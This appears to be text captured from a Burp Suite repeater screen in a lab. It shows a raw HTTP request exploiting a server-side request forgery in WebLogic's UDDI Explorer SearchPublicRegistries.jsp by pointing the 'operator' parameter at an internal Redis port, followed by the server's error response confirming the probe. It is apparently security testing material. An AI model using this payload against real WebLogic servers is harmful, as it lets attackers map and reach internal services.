 Go
Cancel
<
>
Target: http://192.168.150.131:7001
Request
Raw Params Headers Hex
GET
/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearc
hname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&b
tnSubmit=Search&operator=http://172.24.0.2:6379 HTTP/1.1
Host: 192.168.150.131:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://192.168.150.131:7001/uddiexplorer/SearchPublicRegistries.
jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!
IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://servic
es.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=qqqDpL8fLsMNTNPJQhVW7k9YnLzp02JnGMhhd212h1g66NBtJxTG!
-1735046623;
ADMINCONSOLESESSION=LtvXpLsTm9BGp1PdR6FvKhNLyn777Fp4GOKx4cHC8ThG
3tmB7bgk!-1549429810
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<option value="GeoWeb taxonomy" >GeoWeb
taxonomy</option>
<option value="NAICS codes" >NAICS
codes</option>
<option value="SIC codes" >SIC codes</option>
<option value="UNSPSC codes" >UNSPSC
codes</option>
<option value="ISO 3166 Geographic Taxonomy"
>ISO 3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=
M 英 简
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a
response from url: http://172.24.0.2:6379 which did not have a valid
SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">